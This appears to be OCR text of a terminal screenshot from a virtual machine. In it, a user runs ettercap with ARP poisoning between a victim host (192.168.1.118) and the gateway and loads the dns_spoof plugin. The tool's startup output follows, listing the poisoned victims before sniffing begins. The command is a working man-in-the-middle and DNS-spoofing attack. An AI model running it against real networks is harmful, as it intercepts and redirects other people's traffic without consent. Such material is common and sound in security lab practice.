 1 2 3 4 4 4:59
lalita@vbox: ~
File Actions Edit View Help
┌──(lalita㉿vbox)-[~]
└─$ sudo ettercap -T -q -i eth0 -M arp:remote /192.168.1.118// /192.168.1.1// -P dns_spoof
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:9B:F7:C2
192.168.1.121/255.255.255.0
fe80::a00:27ff:fe9b:f7c2/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.118 74:40:BB:08:B2:67
GROUP 2 : 192.168.1.1 40:3F:8C:9F:94:19
Starting Unified sniffing...